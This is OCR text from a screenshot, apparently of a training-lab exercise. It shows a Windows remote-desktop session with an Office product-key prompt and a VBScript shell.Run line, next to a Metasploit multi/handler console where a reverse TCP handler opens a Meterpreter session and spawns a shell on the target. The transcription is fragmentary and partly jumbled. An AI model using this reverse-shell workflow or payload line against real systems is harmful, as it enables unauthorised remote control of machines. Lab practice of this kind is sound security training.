 FreeRDP: 10.10.227.222
Private IP Address : 10.10.227.222
Availability Zone : eu-west-1b
Microsoft
Enter your product key
___YMV8X
Enter an Office 365 or Office 2016 product key:
Connect you
Type here to search
root@ip-10-10-82-81: ~/Desktop
File Edit View Search Terminal Tabs Help
root@ip-10-10-82-81: ~ root@ip-10-10-82-81: ~/De... root@ip-10-10-82-81: ~/De...
shell.Run("C:\Windows\system32\certmgr.msc " & WScript.ScriptFullName),0,True
C:\Users\thm\Desktop>
[*] 10.10.227.222 - Meterpreter session 1 closed.  Reason: Died
^C
Terminate channel 1? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation timed out.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.82.81:5566
[*] Sending stage (176195 bytes) to 10.10.227.222
[*] Meterpreter session 2 opened (10.10.82.81:5566 -> 10.10.227.222:50826) at 20
21-12-26 10:47:03 +0000
meterpreter > shell
Process 2432 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm\Desktop>whoami
whoami
desktop-1au6nt4\thm
C:\Users\thm\Desktop>